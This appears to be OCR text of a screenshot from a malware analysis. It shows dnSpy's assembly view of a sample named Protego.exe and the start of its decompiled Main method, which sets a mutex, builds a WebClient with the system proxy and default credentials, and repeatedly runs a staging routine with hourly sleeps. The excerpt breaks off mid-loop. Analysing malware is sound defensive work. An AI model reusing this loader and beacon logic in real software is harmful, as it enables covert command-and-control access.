 程序集资源管理器
System.Private.CoreLib (5.0.0.0)
System.Private.Uri (5.0.0.0)
System.Linq (5.0.0.0)
System.Private.Xml (5.0.0.0)
System.Xaml (5.0.0.0)
WindowsBase (5.0.0.0)
PresentationCore (5.0.0.0)
PresentationFramework (5.0.0.0)
dnlib (3.3.2.0)
dnSpy (6.1.8.0)
Protego (1.0.0.0)
Protego.exe
PE
类型引用
引用
{ } -
{ } Protego
Accio @02000002
Program @02000004
Scourgify @02000009
mscorlib (4.0.0.0)
System (4.0.0.0)
System.Web (4.0.0.0)
System.Drawing (4.0.0.0)
System.Windows.Forms (4.0.0.0)
System.Core (4.0.0.0)
System.IO.Compression.FileSystem (
System.IO.Compression (4.0.0.0)
System.Management (4.0.0.0)
Program
16 using System.Windows.Forms;
17
18 namespace Protego
19 {
20 // Token: 0x02000004 RID: 4
21 internal class Program
22 {
23 // Token: 0x06000007 RID: 7 RVA: 0x00002440 File Offset: 0x00000640
24 private static void Main(string[] args)
25 {
26 bool flag;
27 Program.mut = new Mutex(true, "kiuwqyergljkwef", ref flag);
28 if (!flag)
29 {
30 Environment.Exit(0);
31 }
32 WebClient webClient = new WebClient();
33 webClient.Proxy = WebRequest.GetSystemWebProxy();
34 webClient.Proxy.Credentials = CredentialCache.DefaultCredentials;
35 webClient.Credentials = CredentialCache.DefaultCredentials;
36 Accio accio = new Accio();
37 Program.acf = accio;
38 int num = 0;
39 string uniqid = accio.uniqid;
40 for (;;)
41 {
42 new Program().startStage(webClient, accio);
43 if (Program.isCompl)
44 {
45 break;
46 }
47 Thread.Sleep(3600000);
48 }
49 for (;;)
公众号 · T0daySeeker